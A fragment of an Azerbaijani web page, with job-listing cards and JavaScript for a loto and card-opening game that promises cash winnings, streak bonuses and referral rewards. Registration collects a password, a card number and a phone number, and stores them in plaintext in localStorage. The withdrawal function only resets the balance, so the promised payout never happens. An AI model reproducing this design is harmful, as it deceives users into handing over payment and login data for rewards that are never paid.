        <div class="job-card">
            <div class="job-title">🧹 Xadimə</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
            <div class="job-company">💰 İşəgötürən: Marison Hotel Baku</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/xadime-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚛 Sürücü (BC kateqoriya)</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
            <div class="job-company">💰 İşəgötürən: MADO Restoranlar şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-bc-kateqoriya-mado/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🛡️ Mühafizəçi (Növbəli qrafik)</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-bravo-supermarketler-sebekesi/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">🚚 Sürücü (daxili yük daşıma)</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
            <div class="job-company">💰 İşəgötürən: Sahil Transport MMC</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-daxili-yuk-dasima-sahil-transport-mmc/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📦 Anbar işçisi</div>
            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Loqistika</div>
            <div class="job-company">💰 İşəgötürən: Qanun Nəşriyyatı</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/anbar-iscisi-qanun-nesriyyati/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📞 Çağrı mərkəzi üzrə agent</div>
            <div class="job-date">📅 Tarix: 09/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/cagri-merkezi-uzre-agent-bravo-supermarket/" target="_blank">Müraciət et</a></div>
        </div>
        
        <div class="job-card">
            <div class="job-title">📺 Video təlimat</div>
            <div class="job-date">iseqebul.az saytında aktiv olan iş elanları və ən maraqlı vakansiyalar</div>
            <div class="job-link">🔗 <a href="https://youtu.be/9B5AeT29scQ" target="_blank">VİDEO TƏLİMAT - Bax</a></div>
        </div>
        
        <div class="job-note">⚠️ QEYD: Bəzi elanlarda təqdim olunmuş material süni intellektdən istifadə edilərək yaradılmışdır və real insanlarla hər hansı oxşarlıq təsadüfidir.</div>
        
        <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Geri</button>
    </div>

    <!-- PROFİL EKRANI -->
    <div id="profile-screen" class="glass-card hidden">
        <div class="instagram-icons">
            <span>🏠</span>
            <span>🔍</span>
            <span>➕</span>
            <span>❤️</span>
            <span class="active">👤</span>
        </div>
        
        <div class="profile-header">
            <div id="avatarContainer">
                <img id="profileAvatar" class="profile-avatar hidden" src="" alt="Profil şəkli">
                <div id="avatarPlaceholder" class="profile-avatar-placeholder">📷</div>
            </div>
            <div class="profile-name">
                <h3 id="profileFullname">İstifadəçi</h3>
                <div class="info-text" id="profileUsername">@username</div>
            </div>
        </div>
        
        <input type="file" id="avatarUpload" accept="image/*" style="display:none">
        <button class="avatar-upload-btn" onclick="document.getElementById('avatarUpload').click()">📸 Profil şəkli dəyiş</button>
        
        <div class="streak-box">
            <div><span class="streak-fire">🔥</span> <strong>Gündəlik Streak: <span id="streakDays">0</span> gün</strong></div>
            <div class="warning-text" style="color:#fff; opacity:0.8;" id="nextStreakReward">Növbəti mükafat: 3 gündə 2 AZN</div>
        </div>
        
        <div id="balance-info" class="balance-badge">💰 Ümumi Qazanc: 0 AZN (30 gün toplanır)</div>
        
        <div class="referral-box">
            <strong>🔗 Öz referal linkiniz:</strong><br>
            <input type="text" id="referralLink" readonly value="" style="font-size:12px; padding:6px; background:white;">
            <button class="copy-btn" onclick="copyReferralLink()">📋 Linki kopyala</button>
            <div class="warning-text">Hər qeydiyyatdan keçən dostunuza görə 5 AZN bonus!</div>
        </div>
        
        <div class="action-buttons">
            <button onclick="startGameFromProfile()" style="background:#0095f6;">🎮 Loto Oyna</button>
            <button onclick="showProfileCardsGame()" style="background:#FCAF45; color:#262626;">🃏 Kart Aç</button>
        </div>
        
        <button id="withdrawBtn" class="withdraw-btn" onclick="requestWithdraw()">💸 Çıxarış (30 gün sonra)</button>
        <button onclick="logout()" style="background:#8e8e8e; margin-top:6px;">🚪 Çıxış</button>
        <div class="footer-note">⚠️ Hər 1 saatda 2 bilet oynaya bilərsiniz.</div>
    </div>

    <!-- PROFİLDƏ KART OYUNU -->
    <div id="profile-cards-screen" class="glass-card hidden">
        <div class="score-header"><span>🃏 Qazanc</span><span class="score-amount" id="profile-cards-score">0 AZN</span></div>
        <h2>🃏 KART AÇ 🃏</h2>
        <div class="rule-box">
            <strong>📌 Qaydalar:</strong><br>
            • Gündə 3 dəfə kart seçə bilərsiniz!<br>
            • 6 kartın içindən seçim edin.<br>
            • Joker → 5 AZN, Qırmızı → 2 AZN, Qara → 0 AZN, Kral → 10 AZN
        </div>
        <div class="cards-grid" id="profile-cards-grid"></div>
        <div id="profile-cards-result" class="cards-result"></div>
        <div class="warning-text" id="profile-cards-remaining">Qalan seçim: 3</div>
        <button onclick="closeProfileCardsGame()" style="background:#8e8e8e; margin-top:15px;">🔙 Geri</button>
    </div>

    <!-- PROFİLDƏ LOTO OYUNU -->
    <div id="profile-loto-screen" class="glass-card hidden">
        <div class="timer-text" id="profile-loto-timer">⏱ 180 saniyə</div>
        <div class="timer-circle" id="profile-loto-current-circle">❓</div>
        <div class="game-status">✨ Cari rəqəm (4 saniyə ərzində işarələ) ✨</div>
        <div id="profile-loto-tickets-container" style="margin-top: 12px;"></div>
        <div class="warning-text">⭐ Sarı rəng XÜSUSİ RƏQƏMLƏRİ göstərir - hər biri +3 AZN!</div>
        <button onclick="exitProfileLotoGame()" style="background:#8e8e8e; margin-top:10px;">🚪 Oyunu yarımçıq tərk et</button>
    </div>

    <!-- OYUN SONU EKRANI -->
    <div id="end-screen" class="glass-card hidden">
        <h2>🏆 Oyun Bitdi!</h2>
        <div id="final-result" style="font-size:1.2rem; margin:12px; text-align:center;"></div>
        <button onclick="showProfileAfterGame()" style="margin-top:10px;">📁 Profilə Qayıt</button>
    </div>

</div>

<script>
    // ============ QLOBAL DƏYİŞƏNLƏR ============
    let currentPlayer = null;
    let guestWinAmount = 0;
    let guestSpecialBonus = 0;
    let guestCompletedRows = 0;
    let guestCardsOpened = 0;
    let guestCardsLastTime = 0;
    let guestCardsData = [];
    let guestCardsScore = 0;
    
    let gameTimerInterval = null;
    let gameDrawInterval = null;
    let guestTimerInterval = null;
    let guestDrawInterval = null;
    let drawnNumbers = [];
    let allRowElements = [];
    let currentDrawNumber = null;
    let lastDrawTimestamp = 0;
    let specialBonusThisGame = 0;
    
    const DRAW_DURATION = 4000;
    const DRAW_INTERVAL = 4000;
    const COOLDOWN_MS = 3600000;
    const CARDS_COOLDOWN_MS = 86400000;
    const MAX_CARDS_OPEN = 3;
    const SPECIAL_NUMBERS = [7, 13, 23, 42, 50, 69, 77, 88];
    const STREAK_REWARDS = { 3: 2, 7: 5, 14: 10, 30: 20 };
    
    const CARD_REWARDS = [
        { name: "🃏 Joker", prize: 5 },
        { name: "♥️ Qırmızı", prize: 2 },
        { name: "♠️ Qara", prize: 0 },
        { name: "👑 Kral", prize: 10 }
    ];

    function stopAllGameIntervals() {
        if (gameTimerInterval) { clearInterval(gameTimerInterval); gameTimerInterval = null; }
        if (gameDrawInterval) { clearInterval(gameDrawInterval); gameDrawInterval = null; }
        if (guestTimerInterval) { clearInterval(guestTimerInterval); guestTimerInterval = null; }
        if (guestDrawInterval) { clearInterval(guestDrawInterval); guestDrawInterval = null; }
    }

    function showGameSelect() {
        stopAllGameIntervals();
        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
        document.getElementById('game-select-screen').classList.remove('hidden');
    }
    
    function showLoginScreen() {
        stopAllGameIntervals();
        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
        document.getElementById('login-screen').classList.remove('hidden');
    }
    
    function showRegisterScreen() {
        stopAllGameIntervals();
        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
        document.getElementById('register-screen').classList.remove('hidden');
    }
    
    function exitToGameSelect() {
        stopAllGameIntervals();
        showGameSelect();
    }
    
    function selectGame(game) {
        if (game === 'loto') {
            stopAllGameIntervals();
            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
            document.getElementById('loto-game-screen').classList.remove('hidden');
            initGuestLotoGame();
        } else if (game === 'cards') {
            stopAllGameIntervals();
            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
            document.getElementById('cards-game-screen').classList.remove('hidden');
            initGuestCardsGame();
        } else if (game === 'jobs') {
            stopAllGameIntervals();
            document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
            document.getElementById('jobs-game-screen').classList.remove('hidden');
        }
    }

    function savePlayer() {
        localStorage.setItem('sans_topu_player', JSON.stringify(currentPlayer));
        let all = JSON.parse(localStorage.getItem('all_players') || '{}');
        if (currentPlayer) all[currentPlayer.id] = currentPlayer;
        localStorage.setItem('all_players', JSON.stringify(all));
    }
    
    function getAllPlayers() {
        return JSON.parse(localStorage.getItem('all_players') || '{}');
    }
    
    function getReferralFromUrl() {
        return new URLSearchParams(window.location.search).get('ref');
    }

    function registerUser() {
        const fullname = document.getElementById('reg-fullname').value.trim();
        const email = document.getElementById('reg-email').value.trim();
        const instagram = document.getElementById('reg-instagram').value.trim();
        const password = document.getElementById('reg-password').value.trim();
        const card = document.getElementById('reg-card').value.trim();
        const phone = document.getElementById('reg-phone').value.trim();
        
        if (!fullname || !email || !instagram || !password || !card || !phone) {
            alert("Bütün sahələr doldurulmalıdır!");
            return;
        }
        if (password.length < 4) {
            alert("Şifrə minimum 4 simvol olmalıdır!");
            return;
        }
        if (!/^\d{14}$/.test(card)) {
            alert("Kart nömrəsi tam 14 rəqəm olmalıdır!");
            return;
        }
        if (!phone.startsWith('+994') || phone.length !== 13) {
            alert("Telefon +994 ilə başlayan 13 rəqəm olmalıdır!");
            return;
        }
        
        let existing = loadPlayer();
        if (existing && (existing.email === email || existing.phone === phone || existing.card === card)) {
            currentPlayer = existing;
            alert("✅ Bu məlumatlarla artıq qeydiyyat var! Hesabınıza daxil olursunuz.");
            if (guestWinAmount > 0) {
                currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + guestWinAmount;
                currentPlayer.balance = currentPlayer.totalWinnings;
                savePlayer();
                alert(`🎉 Qonaq oyunda qazandığınız ${guestWinAmount} AZN hesabınıza əlavə edildi!`);
                guestWinAmount = 0;
            }
            showProfileScreen();
            return;
        }
        
        const userId = Date.now() + '-' + Math.random().toString(36).substr(2, 6);
        const referrerId = getReferralFromUrl();
        
        currentPlayer = {
            id: userId,
            fullname, email, instagram, password, card, phone,
            balance: guestWinAmount,
            totalWinnings: guestWinAmount,
            lastPlayTime: null,
            registeredAt: new Date().toISOString(),
            referredBy: referrerId || null,
            streakDays: 1,
            lastLoginDate: new Date().toDateString(),
            cardsOpened: 0,
            cardsLastTime: 0,
            cardsScore: 0,
            avatar: null
        };
        savePlayer();
        
        let all = getAllPlayers();
        all[userId] = currentPlayer;
        localStorage.setItem('all_players', JSON.stringify(all));
        
        if (referrerId) {
            let referrer = loadPlayerById(referrerId);
            if (referrer) {
                referrer.totalWinnings = (referrer.totalWinnings || 0) + 5;
                referrer.balance = referrer.totalWinnings;
                savePlayerById(referrerId, referrer);
            }
        }
        
        alert(`✅ Qeydiyyat tamamlandı! ${guestWinAmount} AZN hesabınıza yazıldı.`);
        guestWinAmount = 0;
        showProfileScreen();
    }
    
    function loadPlayer() {
        return JSON.parse(localStorage.getItem('sans_topu_player'));
    }
    
    function loadPlayerById(id) {
        return getAllPlayers()[id] || null;
    }
    
    function savePlayerById(id, player) {
        let all = getAllPlayers();
        all[id] = player;
        localStorage.setItem('all_players', JSON.stringify(all));
        if (currentPlayer && currentPlayer.id === id) {
            currentPlayer = player;
            savePlayer();
        }
    }

    function loginUser() {
        const instagram = document.getElementById('login-instagram').value.trim();
        const password = document.getElementById('login-password').value.trim();
        if (!instagram || !password) { alert("İnstagram adı və şifrə daxil edin!"); return; }
        
        const all = getAllPlayers();
        let found = null;
        for (let id in all) {
            if (all[id].instagram === instagram && all[id].password === password) {
                found = all[id];
                break;
            }
        }
        
        if (found) {
            currentPlayer = found;
            savePlayer();
            alert(`✅ Xoş gəldiniz, ${found.fullname}!`);
            showProfileScreen();
        } else {
            alert("❌ İnstagram adı və ya şifrə yanlışdır!");
        }
    }

    function checkAndUpdateStreak() {
        if (!currentPlayer) return;
        const today = new Date().toDateString();
        const lastLogin = currentPlayer.lastLoginDate || "";
        if (lastLogin !== today) {
            let streak = currentPlayer.streakDays || 0;
            const yesterday = new Date(); yesterday.setDate(yesterday.getDate() - 1);
            if (lastLogin === yesterday.toDateString()) streak++;
            else streak = 1;
            currentPlayer.streakDays = streak;
            currentPlayer.lastLoginDate = today;
            if (STREAK_REWARDS[streak]) {
                const reward = STREAK_REWARDS[streak];
                currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + reward;
                currentPlayer.balance = currentPlayer.totalWinnings;
                alert(`🔥 ${streak} günlük streakiniz üçün ${reward} AZN bonus qazandınız!`);
            }
            savePlayer();
            updateStreakDisplay();
            updateBalanceDisplay();
            updateWithdrawButton();
        }
    }
    
    function updateStreakDisplay() {
        if (!currentPlayer) return;
        const streak = currentPlayer.streakDays || 0;
        document.getElementById('streakDays').innerText = streak;
        let nextReward = "";
        if (streak < 3) nextReward = "3 gündə 2 AZN";
        else if (streak < 7) nextReward = "7 gündə 5 AZN";
        else if (streak < 14) nextReward = "14 gündə 10 AZN";
        else if (streak < 30) nextReward = "30 gündə 20 AZN";
        else nextReward = "Maksimum streaka çatdınız! 🏆";
        document.getElementById('nextStreakReward').innerHTML = `🎯 Növbəti mükafat: ${nextReward}`;
    }

    function updateWithdrawButton() {
        if (!currentPlayer) return;
        const regDate = new Date(currentPlayer.registeredAt);
        const daysDiff = (new Date() - regDate) / (1000 * 3600 * 24);
        const btn = document.getElementById('withdrawBtn');
        if (daysDiff >= 30 && currentPlayer.totalWinnings > 0) {
            btn.disabled = false;
            btn.innerText = `💸 Çıxarış (${currentPlayer.totalWinnings} AZN)`;
        } else {
            btn.disabled = true;
            const remain = daysDiff >= 30 ? 0 : Math.ceil(30 - daysDiff);
            btn.innerText = remain === 0 ? `⏳ Balans 0 AZN` : `⏳ Çıxarış üçün ${remain} gün qaldı`;
        }
    }

    function requestWithdraw() {
        if (!currentPlayer) return;
        const regDate = new Date(currentPlayer.registeredAt);
        if ((new Date() - regDate) >= 30 * 86400000 && currentPlayer.totalWinnings > 0) {
            alert(`✅ ${currentPlayer.totalWinnings} AZN çıxarış tələbiniz qeydə alındı.`);
            currentPlayer.totalWinnings = 0;
            currentPlayer.balance = 0;
            savePlayer();
            updateBalanceDisplay();
            updateWithdrawButton();
        } else {
            alert("30 gün tamam olmayıb və ya uduş yoxdur.");
        }
    }

    function showProfileScreen() {
        stopAllGameIntervals();
        document.querySelectorAll('.glass-card').forEach(el => el.classList.add('hidden'));
        document.getElementById('profile-screen').classList.remove('hidden');
        if (!currentPlayer) return;
        checkAndUpdateStreak();
        
        document.getElementById('profileFullname').innerText = currentPlayer.fullname;
        document.getElementById('profileUsername').innerText = `@${currentPlayer.instagram || currentPlayer.fullname.split(' ')[0]}`;
        
        updateBalanceDisplay();
        updateWithdrawButton();
        updateStreakDisplay();
        loadAvatar();
        
        const baseUrl = window.location.origin + window.location.pathname;
        document.getElementById('referralLink').value = `${baseUrl}?ref=${currentPlayer.id}`;
    }
    
    function updateBalanceDisplay() {
        if (!currentPlayer) return;
        document.getElementById('balance-info').innerHTML = `💰 Ümumi Qazanc: ${currentPlayer.totalWinnings || 0} AZN (30 gün toplanır)`;
    }

    function copyReferralLink() {
        const refInput = document.getElementById('referralLink');
        refInput.select();
        document.execCommand('copy');
        alert("✅ Link kopyalandı!");
    }

    function logout() {
        localStorage.removeItem('sans_topu_player');
        currentPlayer = null;
        showGameSelect();
    }
    
    function setupAvatarUpload() {
        const fileInput = document.getElementById('avatarUpload');
        fileInput.addEventListener('change', function(e) {
            const file = e.target.files[0];
            if (file && file.type.startsWith('image/')) {
                const reader = new FileReader();
                reader.onload = function(event) {
                    const avatarImg = document.getElementById('profileAvatar');
                    const placeholder = document.getElementById('avatarPlaceholder');
                    avatarImg.src = event.target.result;
                    avatarImg.classList.remove('hidden');
                    placeholder.classList.add('hidden');
                    if (currentPlayer) {
                        currentPlayer.avatar = event.target.result;
                        savePlayer();
                    }
                };
                reader.readAsDataURL(file);
            }
        });
    }
    
    function loadAvatar() {
        if (currentPlayer && currentPlayer.avatar) {
            document.getElementById('profileAvatar').src = currentPlayer.avatar;
            document.getElementById('profileAvatar').classList.remove('hidden');
            document.getElementById('avatarPlaceholder').classList.add('hidden');
        } else {
            document.getElementById('profileAvatar').classList.add('hidden');
            document.getElementById('avatarPlaceholder').classList.remove('hidden');
        }
    }

    // ============ LOTO OYUNU ============
    function initGuestLotoGame() {
        stopAllGameIntervals();
        
        drawnNumbers = [];
        allRowElements = [];
        let gameTimer = 180;
        currentDrawNumber = null;
        lastDrawTimestamp = 0;
        specialBonusThisGame = 0;
        
        document.getElementById('loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
        document.getElementById('loto-current-circle').textContent = '❓';
        const container = document.getElementById('loto-tickets-container');
        container.innerHTML = '';
        
        for (let t = 0; t < 2; t++) {
            const ticketDiv = document.createElement('div');
            ticketDiv.className = 'ticket';
            ticketDiv.innerHTML = `<h4>🎫 Bilet ${t+1}</h4>`;
            for (let r = 0; r < 3; r++) {
                const rowDiv = document.createElement('div');
                rowDiv.className = 'row';
                const nums = [];
                while (nums.length < 5) {
                    let n = Math.floor(Math.random() * 90) + 1;
                    if (!nums.includes(n)) nums.push(n);
                }
                nums.sort((a, b) => a - b);
                const rowElements = [];
                nums.forEach(num => {
                    const el = document.createElement('div');
                    el.className = 'num';
                    if (SPECIAL_NUMBERS.includes(num)) {
                        el.style.background = "#FCAF45";
                        el.style.color = "#262626";
                    }
                    el.textContent = num;
                    el.onclick = (function(n, div) {
                        return function() {
                            if (!currentDrawNumber) { alert("⏳ Hələ heç bir rəqəm çəkilməyib!"); return; }
                            const timeDiff = Date.now() - lastDrawTimestamp;
                            if (currentDrawNumber === n && timeDiff <= DRAW_DURATION) {
                                if (div.classList.contains('marked')) return;
                                div.classList.add('marked');
                                if (SPECIAL_NUMBERS.includes(n)) {
                                    specialBonusThisGame += 3;
                                    div.classList.add('special-hit');
                                    alert(`✨ XÜSUSİ RƏQƏM! (${n}) +3 AZN! ✨`);
                                }
                                updateGuestScore();
                            }
                            else if (timeDiff > DRAW_DURATION) alert(`⌛ Vaxt keçdi! Rəqəm ${currentDrawNumber} idi.`);
                            else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
                        };
                    })(num, el);
                    rowDiv.appendChild(el);
                    rowElements.push(el);
                });
                ticketDiv.appendChild(rowDiv);
                allRowElements.push(rowElements);
            }
            container.appendChild(ticketDiv);
        }
        
        function updateGuestScore() {
            let completed = 0;
            for (let row of allRowElements) {
                if (row.every(el => el.classList.contains('marked'))) completed++;
            }
            let win = 0;
            if (completed === 1) win = 5;
            else if (completed === 2) win = 10;
            else if (completed === 3) win = 30;
            else if (completed === 4) win = 50;
            else if (completed === 5) win = 100;
            else if (completed >= 6) win = 200;
            guestWinAmount = win + specialBonusThisGame;
            document.getElementById('guest-score').innerText = guestWinAmount + " AZN";
        }
        
        guestTimerInterval = setInterval(() => {
            if (gameTimer <= 1) {
                clearInterval(guestTimerInterval);
                clearInterval(guestDrawInterval);
                endGuestLotoGame();
            } else {
                gameTimer--;
                document.getElementById('loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
            }
        }, 1000);
        
        guestDrawInterval = setInterval(() => {
            if (gameTimer <= 0) return;
            if (drawnNumbers.length >= 90) drawnNumbers = [];
            let newNum;
            do { newNum = Math.floor(Math.random() * 90) + 1; } while (drawnNumbers.includes(newNum));
            drawnNumbers.push(newNum);
            currentDrawNumber = newNum;
            lastDrawTimestamp = Date.now();
            document.getElementById('loto-current-circle').textContent = newNum;
            setTimeout(() => {
                if (currentDrawNumber === newNum) {
                    document.getElementById('loto-current-circle').textContent = '❓';
                    currentDrawNumber = null;
                }
            }, DRAW_DURATION);
        }, DRAW_INTERVAL);
    }
    
    function endGuestLotoGame() {
        clearInterval(guestTimerInterval);
        clearInterval(guestDrawInterval);
        
        let completedRows = 0;
        for (let row of allRowElements) {
            if (row.every(el => el.classList.contains('marked'))) completedRows++;
        }
        guestCompletedRows = completedRows;
        
        let win = 0;
        if (completedRows === 1) win = 5;
        else if (completedRows === 2) win = 10;
        else if (completedRows === 3) win = 30;
        else if (completedRows === 4) win = 50;
        else if (completedRows === 5) win = 100;
        else if (completedRows >= 6) win = 200;
        
        guestWinAmount = win + specialBonusThisGame;
        guestSpecialBonus = specialBonusThisGame;
        
        alert(`🎉 Oyun bitdi!\n📊 Tam sıra: ${completedRows}\n✨ Xüsusi bonus: +${specialBonusThisGame} AZN\n💰 Qazancınız: ${guestWinAmount} AZN\n\nQeydiyyatdan keçərək pulunuzu saxlaya bilərsiniz!`);
        
        showGameSelect();
    }

    // ============ KART OYUNU ============
    function initGuestCardsGame() {
        const now = Date.now();
        const timeLeft = CARDS_COOLDOWN_MS - (now - guestCardsLastTime);
        
        if (guestCardsOpened >= MAX_CARDS_OPEN && timeLeft > 0) {
            const hours = Math.floor(timeLeft / 3600000);
            alert(`⚠️ Gündəlik 3 kart seçim hüququnuz bitdi! ${hours} saat sonra yenilənəcək.`);
            showGameSelect();
            return;
        } else if (timeLeft <= 0 && guestCardsOpened >= MAX_CARDS_OPEN) {
            guestCardsOpened = 0;
            guestCardsScore = 0;
            guestCardsLastTime = now;
        }
        
        guestCardsData = [];
        for (let i = 0; i < 6; i++) {
            const reward = CARD_REWARDS[Math.floor(Math.random() * CARD_REWARDS.length)];
            guestCardsData.push({ reward: reward, opened: false });
        }
        
        guestCardsScore = guestCardsScore || 0;
        document.getElementById('guest-cards-score').innerText = guestCardsScore + " AZN";
        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestCardsOpened}`;
        document.getElementById('cards-result').innerHTML = "";
        renderGuestCards();
    }
    
    function renderGuestCards() {
        const grid = document.getElementById('cards-grid');
        grid.innerHTML = '';
        guestCardsData.forEach((card, idx) => {
            const cardDiv = document.createElement('div');
            cardDiv.className = 'card-item';
            if (card.opened) {
                cardDiv.classList.add('opened');
                cardDiv.innerHTML = `<div>${card.reward.name}</div><div style="font-size:12px;">+${card.reward.prize}₼</div>`;
                cardDiv.classList.add('disabled');
            } else {
                cardDiv.innerHTML = '❓';
                if (guestCardsOpened < MAX_CARDS_OPEN) {
                    cardDiv.onclick = () => openGuestCard(idx);
                } else {
                    cardDiv.classList.add('disabled');
                }
            }
            grid.appendChild(cardDiv);
        });
    }
    
    function openGuestCard(idx) {
        if (guestCardsData[idx].opened) return;
        if (guestCardsOpened >= MAX_CARDS_OPEN) {
            alert("3 seçim hüququnuz bitdi!");
            return;
        }
        
        guestCardsData[idx].opened = true;
        guestCardsScore += guestCardsData[idx].reward.prize;
        guestCardsOpened++;
        guestCardsLastTime = Date.now();
        
        document.getElementById('guest-cards-score').innerText = guestCardsScore + " AZN";
        document.getElementById('cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - guestCardsOpened}`;
        document.getElementById('cards-result').innerHTML = `🎉 ${guestCardsData[idx].reward.name} açdınız! +${guestCardsData[idx].reward.prize} AZN qazandınız!`;
        
        renderGuestCards();
        
        if (guestCardsOpened >= MAX_CARDS_OPEN) {
            document.getElementById('cards-result').innerHTML += "<br>⏳ 24 saat sonra yenidən oynaya bilərsiniz";
        }
    }

    // ============ PROFİL KART ============
    function showProfileCardsGame() {
        if (!currentPlayer) {
            showProfileScreen();
            return;
        }
        
        const now = Date.now();
        let opened = currentPlayer.cardsOpened || 0;
        let lastTime = currentPlayer.cardsLastTime || now;
        
        if (opened >= MAX_CARDS_OPEN && (now - lastTime) < CARDS_COOLDOWN_MS) {
            const hours = Math.floor((CARDS_COOLDOWN_MS - (now - lastTime)) / 3600000);
            alert(`⚠️ Gündəlik 3 kart seçim hüququnuz bitdi! ${hours} saat sonra yenilənəcək.`);
            return;
        }
        if ((now - lastTime) >= CARDS_COOLDOWN_MS && opened >= MAX_CARDS_OPEN) {
            currentPlayer.cardsOpened = 0;
            currentPlayer.cardsScore = 0;
            savePlayer();
        }
        
        currentPlayer.cardsData = [];
        for (let i = 0; i < 6; i++) {
            const reward = CARD_REWARDS[Math.floor(Math.random() * CARD_REWARDS.length)];
            currentPlayer.cardsData.push({ reward: reward, opened: false });
        }
        currentPlayer.cardsScore = currentPlayer.cardsScore || 0;
        
        document.getElementById('profile-screen').classList.add('hidden');
        document.getElementById('profile-cards-screen').classList.remove('hidden');
        
        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore || 0) + " AZN";
        document.getElementById('profile-cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - (currentPlayer.cardsOpened || 0)}`;
        document.getElementById('profile-cards-result').innerHTML = "";
        renderProfileCards();
    }
    
    function renderProfileCards() {
        const grid = document.getElementById('profile-cards-grid');
        grid.innerHTML = '';
        currentPlayer.cardsData.forEach((card, idx) => {
            const cardDiv = document.createElement('div');
            cardDiv.className = 'card-item';
            if (card.opened) {
                cardDiv.classList.add('opened');
                cardDiv.innerHTML = `<div>${card.reward.name}</div><div style="font-size:12px;">+${card.reward.prize}₼</div>`;
                cardDiv.classList.add('disabled');
            } else {
                cardDiv.innerHTML = '❓';
                if ((currentPlayer.cardsOpened || 0) < MAX_CARDS_OPEN) {
                    cardDiv.onclick = () => openProfileCard(idx);
                } else {
                    cardDiv.classList.add('disabled');
                }
            }
            grid.appendChild(cardDiv);
        });
    }
    
    function openProfileCard(idx) {
        if (currentPlayer.cardsData[idx].opened) return;
        if ((currentPlayer.cardsOpened || 0) >= MAX_CARDS_OPEN) {
            alert("3 seçim hüququnuz bitdi!");
            return;
        }
        
        currentPlayer.cardsData[idx].opened = true;
        const prize = currentPlayer.cardsData[idx].reward.prize;
        currentPlayer.cardsScore = (currentPlayer.cardsScore || 0) + prize;
        currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + prize;
        currentPlayer.cardsOpened = (currentPlayer.cardsOpened || 0) + 1;
        currentPlayer.cardsLastTime = Date.now();
        savePlayer();
        
        document.getElementById('profile-cards-score').innerText = (currentPlayer.cardsScore || 0) + " AZN";
        document.getElementById('profile-cards-remaining').innerText = `Qalan seçim: ${MAX_CARDS_OPEN - (currentPlayer.cardsOpened || 0)}`;
        document.getElementById('profile-cards-result').innerHTML = `🎉 ${currentPlayer.cardsData[idx].reward.name} açdınız! +${prize} AZN qazandınız!`;
        
        renderProfileCards();
        
        if ((currentPlayer.cardsOpened || 0) >= MAX_CARDS_OPEN) {
            document.getElementById('profile-cards-result').innerHTML += "<br>⏳ 24 saat sonra yenidən oynaya bilərsiniz";
        }
    }
    
    function closeProfileCardsGame() {
        showProfileScreen();
    }

    // ============ PROFİL LOTO ============
    function startGameFromProfile() {
        if (!currentPlayer) return;
        const now = new Date();
        if (currentPlayer.lastPlayTime) {
            const last = new Date(currentPlayer.lastPlayTime);
            if ((now - last) < COOLDOWN_MS) {
                const remainMinutes = Math.ceil((COOLDOWN_MS - (now - last)) / 60000);
                const remainHours = Math.floor(remainMinutes / 60);
                const remainMins = remainMinutes % 60;
                alert(`⏳ Son oyundan 1 saat keçməyib. Yenidən oynamaq üçün ${remainHours} saat ${remainMins} dəqiqə gözləyin.`);
                return;
            }
        }
        currentPlayer.lastPlayTime = now.toISOString();
        savePlayer();
        document.getElementById('profile-screen').classList.add('hidden');
        document.getElementById('profile-loto-screen').classList.remove('hidden');
        initProfileLotoGame();
    }

    function initProfileLotoGame() {
        stopAllGameIntervals();
        
        drawnNumbers = [];
        allRowElements = [];
        let gameTimer = 180;
        currentDrawNumber = null;
        lastDrawTimestamp = 0;
        specialBonusThisGame = 0;
        let currentGameWin = 0;
        
        document.getElementById('profile-loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
        document.getElementById('profile-loto-current-circle').textContent = '❓';
        const container = document.getElementById('profile-loto-tickets-container');
        container.innerHTML = '';
        
        for (let t = 0; t < 2; t++) {
            const ticketDiv = document.createElement('div');
            ticketDiv.className = 'ticket';
            ticketDiv.innerHTML = `<h4>🎫 Bilet ${t+1}</h4>`;
            for (let r = 0; r < 3; r++) {
                const rowDiv = document.createElement('div');
                rowDiv.className = 'row';
                const nums = [];
                while (nums.length < 5) {
                    let n = Math.floor(Math.random() * 90) + 1;
                    if (!nums.includes(n)) nums.push(n);
                }
                nums.sort((a, b) => a - b);
                const rowElements = [];
                nums.forEach(num => {
